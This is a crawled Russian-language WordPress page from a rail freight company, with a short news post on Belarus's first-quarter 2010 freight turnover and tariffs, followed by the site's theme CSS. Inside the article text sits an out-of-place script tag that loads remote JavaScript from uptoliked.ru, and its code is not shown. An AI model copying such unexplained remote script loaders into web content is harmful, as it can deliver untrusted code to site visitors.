

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.gerina.ru/2010/04/26/
body_size: 4910
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html dir="ltr" lang="ru-RU" xmlns="http://www.w3.org/1999/xhtml">
<head profile="http://gmpg.org/xfn/11">
<meta name="21dda925606a796b9d24f6d92df2b869" content="">
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Герина-Транс - железнодорожные грузоперевозки -   2010  Апрель  26</title>
<meta name="keywords" CONTENT="грузоперевозки грузовые перевозки жд перевозки отправка доставка грузов перевозка контейнеров">
<meta name="google-site-verification" content="REN8NC7trS2e_qxjV-DxnyoZ_ROt8EI9GfXB6vxgpHY" />
<meta name="description" CONTENT="Герина-Транс - железнодорожные грузоперевозки">
	<style type="text/css" media="screen">
		@import url( http://www.gerina.ru/wp-content/themes/antique/style.css );
	</style>	
         <link rel="icon" href="http://www.gerina.ru/favicon.ico" type="image/x-icon"/>
	<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="http://www.gerina.ru/feed/" />
	<link rel="pingback" href="http://www.gerina.ru/xmlrpc.php" />
	<!-- SAPE RTB JS -->
<script
    async="async"
    src="//cdn-rtb.sape.ru/rtb-b/js/247/2/14247.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END -->
</head>

<body>
<div id="rap">
	<div id="header">
		<h1><a href="http://www.gerina.ru" title="Герина-Транс - железнодорожные грузоперевозки">Герина-Транс - железнодорожные грузоперевозки</a></h1>		
		<div id="desc">8 (903) 202-30-52</div>
	</div>
	<div id="main">
<!-- SAPE RTB DIV 468x60 -->
<div id="SRTB_33097"></div>
<!-- SAPE RTB END -->
	<div id="content">
	<p align="center"></p>	
						<div class="post">

			<div class="post-info"><h2 class="post-title"><a href="http://www.gerina.ru/2010/04/26/belarus-podvela-itogi-gruzooborota/" rel="bookmark" title="Беларусь подвела итоги грузооборота">Беларусь подвела итоги грузооборота</a></h2>
			   <br/>
						</div>
			<div class="post-content">
				<p>Об этом сообщили в Национальном статистическом комитете. Грузооборот транспорта составил 13,9 млрд.ткм. </p>
<p>Перевозки грузов автомобильным транспортом специализированных организаций, занимающихся коммерческими перевозками, в I квартале 2010 года составили 21,1 млн.т, или 113,4% к аналогичному периоду 2009 года. Удельный вес в этом объеме грузов, перевезенных автомобильным транспортом специализированных организаций Минтранса, - 56,7%. </p>
<p>Перевозки грузов железнодорожным транспортом уменьшились на 3,7% до 30,6 млн.т. Погрузка грузов снизилась на 6,7%. При этом нефти и нефтепродуктов погружено 3,6 млн.т, строительных грузов - 4,8 млн.т, химических и минеральных удобрений - 3,4 млн.т, лесных грузов - 984,9 тыс.т, черных металлов - 555 тыс.т, цемента - 744,8 тыс.т. </p>
<p>Воздушным транспортом в I квартале 2010 года перевезено 4 тыс.т грузов, или 82,9% к аналогичному периоду 2009 года, внутренним водным транспортом - 160,5 тыс.т, или 41,1%. Магистральными трубопроводами перекачано 20,2 млн.т нефти (91,8%) и 17,3 млрд.куб.м газа (138,3%). </p>
<p>Тарифы на перевозки грузов всеми видами транспорта в I квартале 2010 года были на 25,7% выше, чем в I квартале 2009 года, в том числе трубопроводным транспортом - на 34,9%, железнодорожным - на 22%, воздушным - на 10,5%, автомобильным - на 5,9%, внутренним водным - на 4,8%. </p>
<p>В марте по сравнению с февралем 2010 года тарифы на перевозки грузов всеми видами транспорта увеличились в 1,6 раза, в том числе трубопроводным транспортом - в 4,8 раза, воздушным - на 1,1%, железнодорожным - на 2,5%, автомобильным - на 1,5%.<script src="//uptoliked.ru/widjets.js"></script></p>

								
			</div>
			</div>
			
		<p align="center"></p>	
<script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!-- SAPE RTB DIV 468x60 -->
<div id="SRTB_34322"></div>
<!-- SAPE RTB END -->
	</div>


			<div id="sidebar">
	<ul class="widg">

	<li id="pages" class="widget widget_pages">		<h2>Страницы</h2>		<ul>
			<li class="page_item page-item-14"><a href="http://www.gerina.ru" title="главная">главная</a></li>
<li class="page_item page-item-979"><a href="http://www.gerina.ru/informaciya/" title="информация">информация</a></li>
<li class="page_item page-item-1202"><a href="http://www.gerina.ru/karta-sajta/" title="карта сайта">карта сайта</a></li>
<li class="page_item page-item-246"><a href="http://www.gerina.ru/kontakty/" title="контакты">контакты</a></li>
<li class="page_item page-item-17"><a href="http://www.gerina.ru/o-kompanii/" title="о компании">о компании</a></li>
<li class="page_item page-item-975"><a href="http://www.gerina.ru/tarify/" title="тарифы">тарифы</a></li>
<li class="page_item page-item-4"><a href="http://www.gerina.ru/uslugi/" title="услуги">услуги</a></li>
<li class="page_item page-item-907"><a href="http://www.gerina.ru/vakansii/" title="вакансии">вакансии</a></li>
		</ul>
	</li><li id="categories-207570161" class="widget widget_categories"><h2>Новости</h2>		<ul>
			<li class="cat-item cat-item-4"><a href="http://www.gerina.ru/category/gruzopererabotka/" title="Просмотреть все записи в рубрике &laquo;Грузопереработка&raquo;">Грузопереработка</a>
</li>
	<li class="cat-item cat-item-8"><a href="http://www.gerina.ru/category/gruzopotoki/" title="Просмотреть все записи в рубрике &laquo;Грузопотоки&raquo;">Грузопотоки</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://www.gerina.ru/category/infrastruktura/" title="Просмотреть все записи в рубрике &laquo;Инфраструктура&raquo;">Инфраструктура</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://www.gerina.ru/category/sklady/" title="Просмотреть все записи в рубрике &laquo;Склады&raquo;">Склады</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://www.gerina.ru/category/tamozhnya/" title="Просмотреть все записи в рубрике &laquo;Таможня&raquo;">Таможня</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://www.gerina.ru/category/tara-i-upakovka/" title="Просмотреть все записи в рубрике &laquo;Тара и упаковка&raquo;">Тара и упаковка</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://www.gerina.ru/category/transport-i-trasportirovka/" title="Просмотреть все записи в рубрике &laquo;Транспорт и транспортировка&raquo;">Транспорт и транспортировка</a>
</li>
		</ul>
</li><li id="search" class="widget widget_search">		<form id="searchform" method="get" action="http://www.gerina.ru/"><div>
			<label class="hidden" for="s">Найти:</label>
			<input type="text" name="s" id="s" size="15" value="" />
			<input type="submit" value="Поиск" />
		</div></form>
	</li><li id="calendar" class="widget widget_calendar"><h2>&nbsp;</h2><div id="calendar_wrap"><table id="wp-calendar" summary="Календарь">
	<caption>Апрель 2010</caption>
	<thead>
	<tr>
		<th abbr="Понедельник" scope="col" title="Понедельник">Пн</th>
		<th abbr="Вторник" scope="col" title="Вторник">Вт</th>
		<th abbr="Среда" scope="col" title="Среда">Ср</th>
		<th abbr="Четверг" scope="col" title="Четверг">Чт</th>
		<th abbr="Пятница" scope="col" title="Пятница">Пт</th>
		<th abbr="Суббота" scope="col" title="Суббота">Сб</th>
		<th abbr="Воскресенье" scope="col" title="Воскресенье">Вс</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td abbr="Март" colspan="3" id="prev"><a href="http://www.gerina.ru/2010/03/" title="Посмотреть записи за Март 2010">&laquo; Мар</a></td>
		<td class="pad">&nbsp;</td>
		<td abbr="Май" colspan="3" id="next"><a href="http://www.gerina.ru/2010/05/" title="Посмотреть записи за Май 2010">Май &raquo;</a></td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td><a href="http://www.gerina.ru/2010/04/05/" title="Почти 16 млн тонн погрузила МЖД за квартал">5</a></td><td><a href="http://www.gerina.ru/2010/04/06/" title="Канавинский мост ожидает реконструкция">6</a></td><td><a href="http://www.gerina.ru/2010/04/07/" title="Сочинская таможня стала интерактивной">7</a></td><td><a href="http://www.gerina.ru/2010/04/08/" title="Prologis продал складской комплекс">8</a></td><td><a href="http://www.gerina.ru/2010/04/09/" title="На петербургской таможне застряли 400 автомобилей">9</a></td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td><a href="http://www.gerina.ru/2010/04/12/" title="СЖД увеличила квартальную погрузку">12</a></td><td>13</td><td><a href="http://www.gerina.ru/2010/04/14/" title="ГЖД починит 190 своих мостов">14</a></td><td>15</td><td><a href="http://www.gerina.ru/2010/04/16/" title="«ТрансКонтейнер» будет перевозить трубы для второй очереди проекта Nord Stream">16</a></td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td><a href="http://www.gerina.ru/2010/04/19/" title="Объем перевозок ПГК по ДВЖД увеличился в первом квартале 2010 года на 36%">19</a></td><td><a href="http://www.gerina.ru/2010/04/20/" title="Грузопоток через станцию Забайкальск вырос на 15%">20</a></td><td><a href="http://www.gerina.ru/2010/04/21/" title="Квартальный оборот транспорта вырос">21</a></td><td><a href="http://www.gerina.ru/2010/04/22/" title="Донецкая железная дорога подвела итоги">22</a></td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td><a href="http://www.gerina.ru/2010/04/26/" title="Беларусь подвела итоги грузооборота">26</a></td><td><a href="http://www.gerina.ru/2010/04/27/" title="КрасЖД увеличила погрузку на 16%">27</a></td><td>28</td><td>29</td><td>30</td>
		<td class="pad" colspan="2">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></li>		<li id="recent-posts" class="widget widget_recent_entries">			<h2>Свежие записи</h2>			<ul>
						<li><a href="http://www.gerina.ru/2014/09/05/rzhd-gotovyatsya-k-uvelicheniyu-perevozok-moreproduktov-s-dalnego-vostoka/">РЖД готовятся к увеличению перевозок морепродуктов с Дальнего Востока </a></li>
						<li><a href="http://www.gerina.ru/2014/08/26/bolee-30-zarubezhnyx-postavshhikov-poluchili-pravo-na-vvoz-prodovolstviya-v-rf/">Более 30 зарубежных поставщиков получили право на ввоз продовольствия в РФ </a></li>
						<li><a href="http://www.gerina.ru/2014/06/03/pogruzka-na-seti-oao-rzhd-za-5-mesyacev-2014-goda-snizilas-na-06-do-4989-mln-tonn/">Погрузка на сети ОАО «РЖД» за 5 месяцев 2014 года снизилась на 0,6% - до 498,9 млн тонн </a></li>
						<li><a href="http://www.gerina.ru/2014/05/27/v-aprele-2014-goda-zabajkalskaya-zheleznaya-doroga-perevezla-cherez-mezhdunarodnyj-punkt-propuska-zabajkalsk-13-mln-tonn-vneshnetorgovyx-gruzov/">В апреле 2014 года Забайкальская железная дорога перевезла через международный пункт пропуска Забайкальск 1,3 млн тонн внешнеторговых грузов </a></li>
						<li><a href="http://www.gerina.ru/2014/05/23/obem-gruzoperevozki-fgk-v-aprele-2014-goda-vyros-na-10-do-127-mln-tonn/">Объем грузоперевозки ФГК в апреле 2014 года вырос на 10% - до 12,7 млн тонн </a></li>
						</ul>
		</li>	</ul>
	</div>

<li id="meta" class="widget widget_meta">
 

</li><p id="footer" align="center">
<br/>
Copyright © 2008-2014 ООО "Герина-Транс". All rights reserved.
<br/>
<noindex>
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='http://counter.yadro.ru/hit?t12.2;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,80))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border=0 width=88 height=31><\/a>")//--></script><!--/LiveInternet-->
</noindex>
</p>
</div>
</div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.gerina.ru/wp-content/themes/antique/style.css
body_size: 2625
content:
/* 
Theme Name: Antique
Version: 1.2.1
Description: A High Quality theme from <a href="http://v.lviv.ua">Lviv</a>.
Author: Dmitry Svarytsevych <antique@design.lviv.ua>
Author URI: http://v.lviv.ua/
Tags: fixed width, valid CSS, valid XHTML, widgets, Unique design, two columns, right sidebar, SEO friendly, red, Gravatar
*/

body {
	margin:0;
	padding:0;
	font-family: 'Trebuchet MS',Georgia, Times, Times New Roman, sans-serif;
	font-size: 0.9em;
	text-align:center;
	color:#29303B;
	line-height:1.3em;
	scrollbar-face-color:#ECD8A6;
	scrollbar-highlight-color:#BCA674;
	scrollbar-3dlight-color:#ECD8A6;
	scrollbar-darkshadow-color:#ECD8A6;
	scrollbar-shadow-color:#BCA674;
	scrollbar-arrow-color:#441207;
	scrollbar-track-color:#ECD8A6;
	background: #722012 url(img/body_bg.jpg);
}
hr {
	margin: 0px;
	color: #bca674;
}
a {
	color: #990000;	
	text-decoration:none;
}
a:visited {
	color: #990000;
}
a:hover {
	color: #a36658;
	text-decoration:underline;
}
input
{
	background: #ecd8a6;
	color: #441207;
	border: #bbaa76 1px solid;
}
textarea 
{
	background: #f5e0ad;
	border: #E1D6C6 1px solid;
}
#rap 
{
	background:#fff url(img/rap.jpg) center repeat-y;
	width:760px;
	margin:0 auto;
	padding:0px 8px;
	text-align:left;
	font-family: Trebuchet MS,Georgia, Arial, serif;
	font-size: 0.9em;
}
#header {
	background:#fff url(img/top.jpg) no-repeat bottom;
 	height: 400px;
	margin: 0 auto;
	width:760px;
	padding:0;
	border:#fc9 0px solid;
}
#main 
{
	margin:0 auto;
	padding:0;

	width:740px;
}
#content {
	width:510px;
	float:left;
	padding:5px;
	margin:0;
	overflow:hidden;
	display:inline;
}
/*
#wp-calendar {
	width: 100%;
	
	font-weight: bold;
	
	color: #441207;
}
*/

#sidebar {
	width:186px;
	float:right;
	padding:0px 8px 10px 8px;
	margin:0;
	font-size:1em;
	color:#333;
	display:inline;
} 
a img {
	border: none;
}
acronym, abbr {
	border-bottom: 1px dotted #0c6bf0;
}
acronym, abbr, span.caps {
	cursor: help;
	letter-spacing: .07em;
}
code {
	font-size: 1em;
	font-style: italic;
}
blockquote {
	margin: 0px;
	color: #666666;
	padding: 0 0 0 50px;
	font-style:italic;
}

cite {
	font-size: 0.9em;
	font-style: normal;
}
h3 {
	margin: 0;
	padding: 0;
	font-size:1.3em;
}
p {
	margin: 0 0 1em;
	padding: 0;
	line-height: 1.5em;
}
h1, h2, h3, h4 {
	font-family: Georgia, "Lucida Sans Unicode", lucida, Verdana, sans-serif;
	font-weight: normal;
	letter-spacing: 1px;
}
#header h1 
{
	margin: 0;	
	font-size: 1.6em;	
	padding: 40px 20px 0 50px;
	text-align: left;
}
#header h1 a 
{
	color: #441207;
	text-decoration:none;
}
#header h1 a:hover 
{
	color: #a36658;
}
#header #desc
{
	font-weight:normal;
	font-style:italic;
	font-size:1.8em;
	color: #441207;
	text-align: left;
	margin:0;
	padding:20px 20px 0 70px;
}

#sidebar ul.widg {
	margin: 0;
	padding: 0;
}

li.widget {
	list-style: none;
}

li.widget h2 {
	margin: 10px 0 0 0;
	padding: 2px;
	font-size: 1em;
	color: #441207;
	text-align:center;
	background:url(img/sidenav_top.jpg) no-repeat center;
	height: 24px;
	font-weight:bold;
}
li.widget ul, li.widget_tag_cloud {
	list-style-type: none;
	padding: 5px;
	padding-right: 15px;
	padding-left: 10px;
	padding-bottom: 1.3em;
	margin: 0;
	font-size: 1em;	
	background: #ebd8a5 url(img/sidenav_bottom.jpg) no-repeat bottom;
}
li.widget_tag_cloud {
	padding: 0 5px;
	padding-bottom: 1.3em;
	margin: 0;
}
li.widget_tag_cloud h2 {
	margin-left: -5px;
	margin-right: -5px;
}

li.widget_search {
	padding-top: 10px;
}

li.widget_search div, li.widget_calendar div {
	list-style-type: none;
	padding: 5px;
	padding-right: 15px;
	padding-left: 10px;
	padding-bottom: 1.3em;
	margin: 0 1px;
	border-top: #bbaa76 1px solid;
	font-size: 1em;	
	background: #ebd8a5 url(img/sidenav_bottom.jpg) no-repeat bottom;
}
li.widget_search div label {
	display: block;
}
li.widget_search div br {
	display: none;
}
li.widget_search div input[type=text] {
	width:95px;
}
li.widget_search div input[type=submit] {
	width:50px;
}
li.widget_calendar h2 {
	display: none;
}


li.widget ul.search {
	padding-left: 10px;
}
#pagenav
{
	list-style:none;
}
li.widget ul.search li {
	margin: 0 0 0 0;
	list-style-type: none;
	padding: 0;
}
li.widget ul li {
	margin: 0.1em 0 0 0;
	list-style-image: url('img/sub-bullet.gif');
	list-style-position: inside;
	padding: 0;	
}
li.widget ul.children li {
	margin: 0px;
	margin-top: -2px;
	margin-left: 10px;
	list-style-type: none;
	padding: 0;
}
li.widget ul li a {
	text-decoration: none;
	padding-left: 0px;
	border:none;
}
li.widget ul li a:link {
	color: #441206;	
}
li.widget ul li a:visited {
	color: #441206;	
}
li.widget ul li a:hover, #sidebar ul li a:active {
	color: #a36658;
}
li.widget ul ul {
	list-style-type: none;
	padding: 5px;
	margin: 0;
	font-size: 1em;	
	background:none;
	border:none;
}
li.widget ul ul li 
{
	margin:0;
	padding:0;
	padding-left: 10px;
	margin-left: 10px;
}

/* Begin Calendar */
#wp-calendar {
	empty-cells: hide;
	margin: 0px auto 0;
	width: 160px;
	font-family: Georgia, serif;
	font-size: 12px;
	color: #333;
	}

#wp-calendar #next a {
	padding-right: 10px;
	color: #722012;
	text-align: right;
	text-transform: lowercase;
	}

#wp-calendar #prev a {
	padding-left: 10px;
	color: #722012;
	text-align: left;
	text-transform: lowercase;
	}

#wp-calendar a {
	display: block;
	color: #441207;
	font-weight: bold;
	}

#wp-calendar caption {
	text-align: center;
	font-weight: bold;
	color: #441207;
	width: 100%;
	}

#wp-calendar td {
	padding: 3px 0;
	text-align: center;
	}

#wp-calendar #today {
	padding: 3px 0;
	background-color: #fee8b5;
	font-weight: bold;
	text-align: center;
	}
/* End Calendar */

#content ul {
	margin: 0;
	padding-left: 25px;
	list-style-type: disc;
}
#content ul li {
}
.post , .page
{
	margin:0 0 30px 0;
}
.page 
{
	margin:25px -5px 0 27px;
}
.post-info, .page-info 
{
	font-size:0.85em;
	font-family: Verdana, Arial, Sans-Serif;
	margin:0;
	padding:0;
	color:#333;
}
.page-info 
{
	text-align:center;	
}
.post-info a
{
	color: #990000;
}
.post-info a:hover 
{
	color: #000;
}
.post-content, .page-content {
	padding:10px 0;
	margin:3px 0;
	border-top: #bca674 1px solid;	
	font-family: Georgia, Verdana, Arial, serif;
	font-size:12px;
}
.page-content {

}
.post-title, .page-title {
	font-family: Georgia, Arial, Serif;
	font-size: 1.3em;
	margin:0;
	font-weight:bold;
}
.page-title 
{
	font-size:1.6em;
	font-weight:normal;
}
#content .page-title a, .post-title a:link, .post-title a:visited, .post-title a:hover, .post-title a:active
{
	text-decoration:none;
	color:#441207;
}
.post-date {
	float: left;
	color: #fec75a;
	font-family: Georgia,'Lucida sans ms', Verdana, Arial, Helvetica, sans-serif;
	font-size: 0.9em;
	text-align: center;
	font-weight: bold;
	margin: 3px 10px 0 0;
	padding: 8px 3px;
	width: 55px;
	background: #441207;
	line-height:1em;
}
.post-footer 
{
	padding-top:20px;
	background:url(img/divider.gif) no-repeat center;
}
#footer {
	margin:0 auto;
	padding: 7px 0;
	border-top: #bca674 1px solid;
	clear: both;
	font-size: 0.8em;
	color: #999;
	text-align:center;
	width:740px;
}
#footer a {
border:none;
color:#7A7636;
}

.commentlist {
	font-size:1em;
	font-weight:normal;	
}

.commentmetadata {
	font-size: 11px;
}

#commentform 
{
	margin:0;
}
#commentform textarea {
	width: 500px;
	scrollbar-face-color:#ECD8A6;
	scrollbar-highlight-color:#BCA674;
	scrollbar-3dlight-color:#ECD8A6;
	scrollbar-darkshadow-color:#ECD8A6;
	scrollbar-shadow-color:#BCA674;
	scrollbar-arrow-color:#441207;
	scrollbar-track-color:#ECD8A6;
	background: #ecd8a6;
	color: #441207;
	border: #bbaa76 1px solid;
}
#commentform p {
	margin: 0;
}
#comments,#respond {
	text-transform: uppercase;
	margin: 0;
	margin-top: 15px;
	color: #441207;
	font: 0.9em verdana, helvetica, sans-serif;
}
.commentlist li 
{
	margin: 0;
	padding: 0;
}
.commentlist .alt 
{

}
.commentlist .ava {
	float: left;
	border: #bca674 3px solid;
	margin-right: 5px;
}
#topnav 
{
	list-style:none;
	font-size:0.9em;
	margin:0 auto;	
	padding: 65px 20px 0 0;
	text-align:right;	
	font-family:Verdana, Arial, Sans-Serif;
}
#topnav li 
{
	list-style:none;
	display:inline;
	padding:0;
	margin:0;
	font-weight:bold;
}

#topnav li a:link, #topnav li a:visited
{
	text-decoration:none;	
	color: #441207;
}
#topnav li a:hover, #topnav li a:active
{
	color: #a36658;
}

.aligncenter,
div.aligncenter {
   display: block;
   margin-left: auto;
   margin-right: auto;
}

.alignleft {
   float: left;
}

.alignright {
   float: right;
}

.wp-caption {
   border: 1px solid #ddd;
   text-align: center;
   background-color: #f3f3f3;
   padding-top: 4px;
   margin: 10px;
   /* optional rounded corners for browsers that support it */
   -moz-border-radius: 3px;
   -khtml-border-radius: 3px;
   -webkit-border-radius: 3px;
   border-radius: 3px;
}

.wp-caption img {
   margin: 0;
   padding: 0;
   border: 0 none;
}

.wp-caption p.wp-caption-text {
   font-size: 11px;
   line-height: 17px;
   padding: 0 4px 5px;
   margin: 0;
}